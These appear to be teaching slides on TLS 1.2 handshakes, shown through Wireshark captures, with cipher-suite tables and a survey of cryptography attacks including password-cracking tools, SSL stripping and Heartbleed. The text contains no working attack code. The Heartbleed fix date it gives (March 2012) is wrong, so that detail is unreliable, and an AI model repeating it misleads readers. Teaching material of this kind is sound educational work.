| CYBER<br>MONDAY<br>DEALS WEEK          | <ul> <li>53 16.077477776</li> <li>54 16.077484796</li> <li>55 16.077490276</li> <li>56 16.077494675</li> <li>57 16.081053365</li> <li>58 16.082526346</li> <li>59 16.157136125</li> <li>60 16 10150101</li> <li>Frame 53: 1514</li> <li>Ethernet II, Sr</li> <li>Internet Protoco</li> <li>Transmission Co</li> <li>[3 Reassembled</li> <li>Secure Sockets</li> <li>TLSV1.2 Recoord</li> <li>Content Ty</li> </ul> | 5 54.239.17.6<br>5 10.76.5.150<br>5 54.239.17.6<br>5 10.76.5.150<br>1 10.76.5.150<br>5 10.76.5.150<br>5 10.76.5.150<br>5 54.239.17.6<br>7 54.239.17.6<br>5 54.239.17.6<br>2 54.239.17.6<br>5 54.239.17.6<br>2 54.239.17.6<br>5 54.239.17.6<br>2 54.239.17.6<br>5 54.239.17.6<br>5 54.239.17.6<br>5 54.239.17.6<br>5 10.76.5.150<br>5 10.76.5.150<br>5 10.7 | 10.76.5.150<br>54.239.17.6<br>10.76.5.150<br>54.239.17.6<br>54.239.17.6<br>54.239.17.6<br>54.239.17.6<br>10.76.5.150<br>10.76.5.150<br>(12112 bits), 1<br>2:c3 (00:50:56:<br>Src: 54.239.17.<br>Src Port: 443<br>3053 bytes): #4<br>nake Protocol:<br>22) | TLSv1.2<br>TCP<br>TLSv1.2<br>TCP<br>TLSv1.2<br>TLSv1.2<br>TLSv1.2<br>TCP<br>514 bytes<br>af:f2:c3),<br>6, Dst: 10<br>8 (443), Ds<br>99(1347), #<br>Certificat | 1514 Certifica<br>54 55834 → 4<br>809 Certifica<br>54 55834 → 4<br>180 Client Ke<br>367 Applicati<br>105 Change Ci<br>60 443 → 558<br>captured (1211<br>, Dst: Vmware_a<br>0.76.5.150<br>st Port: 55834<br>#51(1460), #53( | te<br>43 [ACK] Seq=19<br>te Status<br>43 [ACK] Seq=19<br>y Exchange, Cha<br>on Data<br>pher Spec, Encr<br>34 [ACK] Seq=51<br>2 bits) on interfa<br>f:e6:bd (00:50:56:<br>(55834), Seq: 2921<br>246)] |
|                                        | Version: T                                                                                                    | LS 1.2 (0x0303)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                        | ► Handshake                                                                                                    | 40<br>Protocol: Certi                                                                                                    | ficate                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Server sends its digital certificate for client to validate



## Client Key Exchange

|                                         | Applications                                    | ices 🔻 🙍 Wiresha                | rk ▼ Tue 15              | :15                       | 3                      | ) (⊪ × ≕) (      | ) -   |
|-----------------------------------------|-------------------------------------------------|---------------------------------|--------------------------|---------------------------|------------------------|------------------|-------|
| 📷 Most Visited 🔻 👖 Offensive Security 📩 | × K                                             |                                 | *eth                     | D                         |                        | 0                | 8     |
| 2m270n                                  | <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> | <u>o C</u> apture <u>A</u> naly | ze <u>S</u> tatistics Te | elephon <u>y</u> <u>V</u> | Vireless <u>T</u> ools | <u>H</u> elp     |       |
|                                         |                                                 | 🗅 🕺 🚺 🗖                         | ) 🔍 🔄 📎                  | ⊗ 1⊗                      | 21 📃 📃                 | 0 1              |       |
| Departments - Your Amazor               | tcp.port == 443                                 |                                 |                          |                           | $\times$               | Expression       | +     |
|                                         | No. Time                                        | Source                          | Destination              | Protocol                  | Length Info            |                  | 4     |
|                                         | 53 16.07747777                                  | 6 54.239.17.6                   | 10.76.5.150              | TLSv1.2                   | 1514 Certific          | ate              |       |
|                                         | 54 16.07748479                                  | 6 10.76.5.150                   | 54.239.17.6              | TCP                       | 54 55834 →             | 443 [ACK] Seq=1  | .9    |
|                                         | 55 16.07749027                                  | 6 54.239.17.6                   | 10.76.5.150              | TLSv1.2                   | 809 Certific           | ate Status       |       |
| Client Koy Exchange                     | 55 16.07/4946/                                  | 5 10.76.5.150                   | 54.239.17.6              |                           | 54 55834 →             | 443 [ACK] Seq=1  | .9    |
| Client Key Exchange                     | 58 16 08252634                                  | 6 10 76 5 150                   | 54,239,17,6              | TLSV1.2                   | 367 Applicat           | tion Data        | a     |
| / LIDER                                 | 59 16.15713612                                  | 5 54.239.17.6                   | 10.76.5.150              | TLSv1.2                   | 105 Change (           | Cipher Spec, Enc | : r 🗄 |
| MONDAY                                  | 60 16 10150101                                  | 7 54 239 17 6                   | 10 76 5 150              | TCP                       | 60 443 → 5°            | 5834 [ACK] Sea=5 | 1 1   |
| MONDAY                                  | ▶ Frame 57: 180                                 | oytes on wire (:                | L440 bits), 18           | 🤉 bytes ca                | aptured (1440          | oits) on interfa | ice / |
| DEALS WEEK                              | ▶ Ethernet II, S                                | rc: ∨mware_af:e6                | 5:bd (00:50:56           | :af:e6:bd)                | ), Dst: Vmware         | _af:f2:c3 (00:50 | ):56  |
| كمتفعا عالف المخدفة فتعاد               | ► Internet Proto                                | col version 4, S                | Src: 10.76.5.1           | 00, DST: 5                | 04.239.17.6            | 142 (442) 6001   | 101   |
|                                         | Secure Sockets                                  | laver                           | , SIC FUIL, 55           | 554 (55654                | +), DSC FUIL. ·        | 445 (445), Sey.  | 191   |
|                                         | ▼ TLSv1.2 Reco                                  | rd Laver: Hands                 | hake Protocol:           | Client Ke                 | ev Exchange            |                  | - 1   |
|                                         | Content Ty                                      | pe: Handshake (                 | 22)                      | 0110110 14                | oy Exertainge          |                  |       |
|                                         | Version: T                                      | LS 1.2 (0x0303)                 | ,                        |                           |                        |                  |       |
|                                         | Length: 70                                      |                                 |                          |                           |                        |                  |       |
| 4                                       | ► Handshake                                     | Protocol: Clien                 | t Key Exchange           |                           |                        |                  |       |
|                                         | ▼ TLSv1.2 Reco                                  | rd Layer: Chang                 | e Cipher Spec            | Protocol:                 | Change Cipher          | Spec             |       |
|                                         | Content Ty                                      | pe: Change Ciph                 | er Spec (20)             |                           |                        |                  |       |
|                                         | Version: I                                      | LS 1.2 (0x0303)                 |                          |                           |                        |                  | - 1   |
|                                         | Chapter Cir                                     | har Spac Maccor                 | 0                        |                           |                        |                  |       |

#### Exchange the secret key to use for symmetric encryption



## Change Cipher Spec

| Applications 👻 🛛 Places 👻 🇐 Firefox ESR        | R 🕶 Tue 14:47 2 😼 💉 🕪 🕐 🔫                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Amazon.com: Online Shopping for Electronics    | , Apparel, Computers, Books, DVDs & more - Mozilla Firef 🖨 💿 🚳                                                                                                    |
| Kali Linux, an Offensive S 🗙 🍳 Amazon.         | com: Online × +                                                                                                    |
| ( I https://www.amazon.com                     | Applications - Places - Wireshark - Tue 15:19 3 😼 🖌 🌒 🖒 -                                                                                                    |
| 🛅 Most Visited 🔻 👖 Offensive Security 🌂 Kal    | *eth0 © 😒                                                                                                    |
| amazon                                         | <u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help</u>                                                                                                    |
| Try Prime                                      | 📕 🔳 🖉 💿 🗖 🛣 🎑 🔍 🗇 📎 ks xl 📃 🚍 💿 🗆 🏦                                                                                                    |
| Departments - Your Amazon.com                  | tcp.port == 443 Expression +                                                                                                    |
| TLS Change Cipher Spec<br>MONDAY<br>DEALS WEEK | No.       Time       Source       Destination       Protocol       Length       Info         56       16.077494675       10.76.5.150       54.239.17.6       TCP       54<55834 → 443       [ACK] Seq=19         57       16.081053361       10.76.5.150       54.239.17.6       TLSv1.2       180       Client Key Exchange, Cha         58       16.082526346       10.76.5.150       54.239.17.6       TLSv1.2       180       Client Key Exchange, Cha         60       16.191501917       54.239.17.6       10.76.5.150       TLSv1.2       105       Change Cipher Spec, Encr         60       16.19150317       54.239.17.6       10.76.5.150       TLSv1.2       105       Change Cipher Spec, Encr         61       16.19150317       54.239.17.6       10.76.5.150       TLSv1.2       1014       Application Data         62       16.285403628       54.239.17.6       10.76.5.150       TLSv1.2       1014       Application Data         63       16.285403628       54.239.17.6       10.76.5.150       TLSv1.2       1014       Application Data         Frame       59:105       bytes on wire       (840       bits), 105       bytes captured       (840       bits)         Frame       59:105 |

#### Changed to the agreed upon cipher suite



## **Application Data**

| Applications 👻 Plac    | es 🔻 🛛 🥘 Firefox E  | ESR - Tue 14:47                                                                                                    |                                                                                                    | 2 💕 💉                                                                                             | (1) (1) -                                                        |                                                                                      |                                                                                     |
|------------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| Amazon.com: Online Sh  | opping for Electron | nics, Apparel, Computers, B                                                                                                    | ooks, DVDs & more                                                                                              | - Mozilla Firef 🧲                                                                                 | • • •                                                            |                                                                                      |                                                                                     |
| Kali Linux, an Offensi | ve S × 🦲 Amaz       | Applications - Place                                                                                                    | es 🔻 🙍 Wiresharl                                                                                               | k <b>▼</b> Tue 15:2                                                                               | 0                                                                | 3                                                                                    | ,≌ ,≰ •0) (∪ -                                                                      |
| () A https://www       | v.amazon.com        |                                                                                                    |                                                                                                    | *eth0                                                                                             |                                                                  |                                                                                      | 0 0                                                                                 |
|                        | N                   | <u>File Edit View G</u> o                                                                                                    | <u>C</u> apture <u>A</u> nalyz                                                                                 | e <u>S</u> tatistics Tel                                                                          | ephon <u>y</u> <u>W</u> i                                        | ireless <u>T</u> ools <u>H</u> e                                                     | lp                                                                                  |
| Most Visited V         | rensive Security 🥆  | 1 🔳 🖉 🖉 🕴                                                                                                    | 🗅 🗋 🕅 🏹                                                                                                    | <b>Q</b> 🔄 📎                                                                                      | 3 16 2                                                           | X 🔲 🗐 🖪                                                                              | ) 🗆 🛯 🎹                                                                             |
| amazon                 | All 👻               | tcp.port == 443                                                                                                    |                                                                                                    |                                                                                                   |                                                                  |                                                                                      | - Expression +                                                                      |
|                        |                     | No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                       | Protocol L                                                       | Length Info                                                                          | 4                                                                                   |
| Departments 👻          | Your Amazon.c       | 56 16.077494675<br>57 16.081053361<br>58 16.082526346<br>59 16.157136125<br>60 16.191501917                                                                                           | 10.76.5.150<br>10.76.5.150<br>10.76.5.150<br>54.239.17.6<br>54.239.17.6                                        | 54.239.17.6<br>54.239.17.6<br>54.239.17.6<br>10.76.5.150<br>10.76.5.150                           | TCP<br>TLSv1.2<br>TLSv1.2<br>TLSv1.2<br>TCP                      | 54 55834 → 44<br>180 Client Key<br>367 Applicatio<br>105 Change Cip<br>60 443 → 5583 | 43 [ACK] Seq=19<br>/ Exchange, Cha<br>)n Data<br>)her Spec, Encr<br>34 [ACK] Seq=51 |
| TISApplicati           | on Data             | 61 16.191535574                                                                                                    | 10.76.5.150                                                                                                    | 54.239.17.6                                                                                       | TCP                                                              | 54 55834 → 44                                                                        | 13 [ACK] Seq=63                                                                     |
| TLS Applicati          | UTDala              | 63 16 285433928                                                                                                    | 54 230 17 6                                                                                                    | 10 76 5 150                                                                                       | TISV1 2                                                          | 232 Annlicatio                                                                       | in Data                                                                             |
| MONI<br>Deals v        | DAY                 | <ul> <li>Frame 62: 1014 b</li> <li>Ethernet II, Src</li> <li>Internet Protoco</li> <li>Transmission Con</li> <li>Secure Sockets L</li> <li>TLSv1.2 Record<br/>Content Type</li> </ul> | ytes on wire (<br>: Vmware_af:f2<br>l Version 4, S<br>trol Protocol,<br>ayer<br>Layer: Applic<br>: Application | 3112 bits), 10<br>c3 (00:50:56:<br>rc: 54.239.17.<br>Src Port: 443<br>ation Data Pro<br>Data (23) | 14 bytes c<br>af:f2:c3),<br>6, Dst: 10<br>(443), Ds<br>tocol: ht | captured (8112 t<br>, Dst: ∨mware_a1<br>0.76.5.150<br>st Port: 55834 (<br>tp         | )1ts) on interface<br>f:e6:bd (00:50:56:<br>(55834), Seq: 5187                      |
| 4                      | _                   | Version: TLS<br>Length: 955<br>Encrypted Ap                                                                                                    | S 1.2 (0x0303)<br>oplication Data                                                                              | : abc27bc7d270                                                                                    | aad322749                                                        | 3c1aaa721228508                                                                      | 58b3dbbfdacf                                                                        |

Start sending encrypted data



### **Cipher Suite Elements**



http://www.jscape.com/blog/cipher-suites



### **Cipher Suite Table**

| 🔒 An Introducti                     | on To Ciphe 🗙               | tls and ssl cipher suites   ×                                                  |                          |            |            |              | 1    | -   |          | × |
|-------------------------------------|-----------------------------|--------------------------------------------------------------------------------|--------------------------|------------|------------|--------------|------|-----|----------|---|
| $\leftrightarrow$ $\rightarrow$ C ( | www.thespraw                | l.org/research/tls-and-ssl-cipher-suites/                                      |                          |            |            |              |      | ☆   | Image: 1 | : |
|                                     | Message<br>Know             | Diglest algorithm 5                                                            |                          |            |            |              |      |     |          | • |
|                                     | The table be<br>and various | elow contains an exhaustive list of cipher suites impleme<br>TLS/SSL toolkits. | ented or defined by RFCs |            |            |              |      |     |          |   |
|                                     | Cipher ID                   | Name                                                                           | Protocol                 | Кх         | Au         | Enc          | Bits | Mac | •        |   |
|                                     | 0x000000                    | TLS_NULL_WITH_NULL_NULL                                                        | TLS                      | NULL       | NULL       | NULL         | 0    | NUL | .L       |   |
|                                     | 0x000001                    | TLS_RSA_WITH_NULL_MD5                                                          | TLS                      | RSA        | RSA        | NULL         | 0    | MD  | 5        |   |
|                                     | 0x000002                    | TLS_RSA_WITH_NULL_SHA                                                          | TLS                      | RSA        | RSA        | NULL         | 0    | SHA | ۱        |   |
|                                     | 0x000003                    | TLS_RSA_EXPORT_WITH_RC4_40_MD5                                                 | TLS                      | RSA_EXPORT | RSA_EXPORT | RC4_40       | 40   | MD  | 5        |   |
|                                     | 0x000004                    | TLS_RSA_WITH_RC4_128_MD5                                                       | TLS                      | RSA        | RSA        | RC4_128      | 128  | MD  | 5        |   |
|                                     | 0x000005                    | TLS_RSA_WITH_RC4_128_SHA                                                       | TLS                      | RSA        | RSA        | RC4_128      | 128  | SHA | ۱        |   |
|                                     | 0x000006                    | TLS_RSA_EXPORT_WITH_RC2_CBC_40_MD5                                             | TLS                      | RSA_EXPORT | RSA_EXPORT | RC2_CBC_40   | 40   | MD  | 5        |   |
|                                     | 0x000007                    | TLS_RSA_WITH_IDEA_CBC_SHA                                                      | TLS                      | RSA        | RSA        | IDEA_CBC     | 128  | SHA | 4        |   |
|                                     | 0x000008                    | TLS_RSA_EXPORT_WITH_DES40_CBC_SHA                                              | TLS                      | RSA_EXPORT | RSA_EXPORT | DES40_CBC    | 40   | SHA | 4        |   |
|                                     | 0x000009                    | TLS_RSA_WITH_DES_CBC_SHA                                                       | TLS                      | RSA        | RSA        | DES_CBC      | 56   | SHA | 4        |   |
|                                     | 0x00000A                    | TLS_RSA_WITH_3DES_EDE_CBC_SHA                                                  | TLS                      | RSA        | RSA        | 3DES_EDE_CBC | 168  | SHA | 4        |   |
|                                     | 0x00000B                    | TLS_DH_DSS_EXPORT_WITH_DES40_CBC_SHA                                           | TLS                      | DH         | DSS        | DES40_CBC    | 40   | SHA | 4        |   |
|                                     | 0x00000C                    | TLS_DH_DSS_WITH_DES_CBC_SHA                                                    | TLS                      | DH         | DSS        | DES_CBC      | 56   | SHA | 4        |   |
|                                     | 0x00000D                    | TLS_DH_DSS_WITH_3DES_EDE_CBC_SHA                                               | TLS                      | DH         | DSS        | 3DES_EDE_CBC | 168  | SHA | 4        |   |
|                                     | 0x00000E                    | TLS_DH_RSA_EXPORT_WITH_DES40_CBC_SHA                                           | TLS                      | DH         | RSA        | DES40_CBC    | 40   | SHA | 4        |   |
|                                     | 0x00000F                    | TLS_DH_RSA_WITH_DES_CBC_SHA                                                    | TLS                      | DH         | RSA        | DES_CBC      | 56   | SHA | 4        |   |
|                                     | 0x000010                    | TLS_DH_RSA_WITH_3DES_EDE_CBC_SHA                                               | TLS                      | DH         | RSA        | 3DES_EDE_CBC | 168  | SHA | 4        |   |
|                                     | 0x000011                    | TLS_DHE_DSS_EXPORT_WITH_DES40_CBC_SHA                                          | TLS                      | DHE        | DSS        | DES40_CBC    | 40   | SHA | 4        |   |
|                                     | 0x000012                    | TLS_DHE_DSS_WITH_DES_CBC_SHA                                                   | TLS                      | DHE        | DSS        | DES_CBC      | 56   | SHA | 4        |   |
|                                     | 0x000013                    | TLS_DHE_DSS_WITH_3DES_EDE_CBC_SHA                                              | TLS                      | DHE        | DSS        | 3DES_EDE_CBC | 168  | SHA | 4        |   |
|                                     | 0x000014                    | TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA                                          | TLS                      | DHE        | RSA        | DES40_CBC    | 40   | SHA | 4        |   |
|                                     | 0x000015                    | TLS_DHE_RSA_WITH_DES_CBC_SHA                                                   | TLS                      | DHE        | RSA        | DES_CBC      | 56   | SHA | 4        |   |
|                                     | 0x000016                    | TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA                                              | TLS                      | DHE        | RSA        | 3DES_EDE_CBC | 168  | SHA | 4        |   |
|                                     | 0x000017                    | TLS_DH_Anon_EXPORT_WITH_RC4_40_MD5                                             | TLS                      | DH         | Anon       | RC4_40       | 40   | MD  | 5        |   |
|                                     | 0x000018                    | TLS_DH_Anon_WITH_RC4_128_MD5                                                   | TLS                      | DH         | Anon       | RC4_128      | 128  | MD  | 5        |   |
|                                     | 0x000019                    | TLS_DH_Anon_EXPORT_WITH_DES40_CBC_SHA                                          | TLS                      | DH         | Anon       | DES40_CBC    | 40   | SHA | A.       |   |
|                                     |                             |                                                                                |                          |            |            |              |      |     |          | - |



### **Cipher Suite Glossary**

| 🕒 How SSL V | Vorks x 🕼 web application - What I x 🔤 How SSL Works x 🔆 IBM Knowledge Center - x TN Secret Key Exchange x 🗅 Manual-Ciphers(1) - Ope x | - |          | × |
|-------------|----------------------------------------------------------------------------------------------------|---|----------|---|
| ← → C       | https://wiki.openssl.org/index.php/Manual:Ciphers(1)                                                                                   | ☆ | <b>e</b> | : |
|             | cipher suites using authenticated ephemeral DH key agreement.                                                                          |   |          |   |
|             | ADH                                                                                                    |   |          |   |
|             | anonymous DH cipher suites, note that this does not include anonymous Elliptic Curve DH (ECDH) cipher suites.                          |   |          |   |
|             | DH                                                                                                    |   |          |   |
|             | cipher suites using DH, including anonymous DH, ephemeral DH and fixed DH.                                                             |   |          |   |
|             | kECDHr, kECDHe, kECDH                                                                                                    |   |          |   |
|             | cipher suites using fixed ECDH key agreement signed by CAs with RSA and ECDSA keys or either respectively.                             |   |          |   |
|             | kECDH, KECDHE                                                                                                    |   |          |   |
|             | cipher suites using ephemeral ECDH key agreement, including anonymous cipher suites.                                                   |   |          |   |
|             | ECDHE. FECDH                                                                                                    |   |          |   |
|             | cipher suites using authenticated ephemeral ECDH key agreement.                                                                        |   |          |   |
|             | AECDH                                                                                                    |   |          |   |
|             | annymuus Filintic Curve Diffie Hellman cinher suites                                                                                   |   |          |   |
|             | ECDH                                                                                                    |   |          |   |
|             | cipher suites using FCDH key exchange including approximates enhanceral and fixed FCDH                                                 |   |          |   |
|             | aDSS DSS                                                                                                    |   |          |   |
|             | chors when using DSS authentication is the contificator carry DSS karrs                                                                |   |          |   |
|             | aDH                                                                                                    |   |          |   |
|             | ciber suite offectively using DH authentication, i.e. the confifected carry DH keys                                                    |   |          |   |
|             | applied states energies in autoentication, i.e. the certaincates carry on Keys.                                                        |   |          |   |
|             | actori                                                                                                    |   |          |   |
|             | opher suites enectively using EGDH authentication, i.e. the certificates carry EGDH keys.                                              |   |          |   |
|             | acubsa, cobsa                                                                                                    |   |          |   |
|             | cipher suites using EUDSA authentication, i.e. the certificates carry EUDSA keys.                                                      |   |          |   |
|             | ILSVI,Z, ILSVI, SSLV3                                                                                                    |   |          |   |
|             | ILS V1.2, ILS V1.0 or SSL v3.0 cipher suites respectively. Note: there are no ciphersuites specific to ILS v1.1.                       |   |          |   |
|             | AES128, AES256, AES                                                                                                    |   |          |   |
|             | opher suites using 128 bit AES, 256 bit AES or either 128 or 256 bit AES.                                                              |   |          |   |
|             | AESGCM                                                                                                    |   |          |   |
|             | AES in Galois Counter Mode (GCM): these ciphersuites are only supported in TLS v1.2.                                                   |   |          |   |
|             | CAMELLIA128, CAMELLIA256, CAMELLIA                                                                                                    |   |          |   |
|             | dpher suites using 128 bit CAMELLIA, 256 bit CAMELLIA or either 128 or 256 bit CAMELLIA.                                               |   |          |   |
|             | 3DES                                                                                                    |   |          |   |
|             | cipher suites using triple DES.                                                                                                    |   |          |   |
|             | DES                                                                                                    |   |          |   |
|             | cipher suites using DES (not triple DES).                                                                                              |   |          |   |
|             | RC4                                                                                                    |   |          |   |
|             | cipher suites using RC4.                                                                                                    |   |          |   |
|             | RC2                                                                                                    |   |          |   |
|             | cipher suites using RC2.                                                                                                    |   |          |   |
|             | IDEA                                                                                                    |   |          |   |
|             | cipher suites using IDEA.                                                                                                    |   |          |   |
|             | SEED                                                                                                    |   |          |   |
|             | cipher suites using SEED.                                                                                                    |   |          |   |
|             | MD5                                                                                                    |   |          | - |

#### https://wiki.openssl.org/index.php/Manual:Ciphers(1)



# Crytography Attacks



# Cryptography Attacks

- Password cracking
  - Dictionary attacks
  - Brute force attacks
  - Hydra, John the Ripper, L0phtcrak and Ophcrack, Pwdump3v2
  - Illegal in the United States (you can crack your own forgotten password)
  - Faster if you have the hashed password file (/etc/shadow or Windows SAM database)
- Mathematical attacks to exploit the algorithm
- Man-in-the-middle attacks (false keys won't be verified by CA)
- Replay attacks
  - Firesheep in a coffee shop
- SSL/TLS vulnerabilities
  - Wildcard certificates
  - Browsers that fail to check revocation lists
  - Untrustworthy CA entries in browser
  - SSL stripping downgrades HTTPS to HTTP
  - Implementation vulnerabilities (POODLE, TIME, BREACH, CRIME, etc.)
  - OpenSSL library vulnerabilities (Heartbleed)



# Heartbleed Vulnerability





- Heartbleed is a serious vulnerability in the OpenSSL cryptographic software library.
- The bug was introduced with version 1.0.1 (December 2011) and fixed in version 1.0.1g (March 2012).
- OpenSSL implements the SSL/TLS encryption protocol used by many websites and applications to secure Internet traffic.
- It allows anyone on the Internet to read the memory of systems using a vulnerable version of the OpenSSL library versions 1.0.1 though and including 1.0.1f.
- Attackers can get encryption keys, user names & passwords, the private content itself, and system security settings.
- The exploit goes after a bug in the implementation of heartbeat extension (RFC6520) which results in a leak of memory contents.



# Heartbleed Setup



